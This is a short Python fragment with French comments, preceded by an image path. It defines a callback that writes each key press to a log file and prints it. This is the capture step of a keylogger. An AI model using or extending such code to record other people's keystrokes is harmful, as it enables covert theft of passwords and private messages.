 # Fonction pour enregistrer les frappes clavier
def on_press(key):
    try:
        with open(log_file, "a") as f:
            f.write(f'{key.char}')
        print(f"Touche enregistrée : {key.char}")  # Debug pour les touches standard
    except AttributeError:
        with open(log_file, "a") as f:
            f.write(f' {key} ')
        print(f"Touche spéciale enregistrée : {key}")  # Debug pour les touches spéciales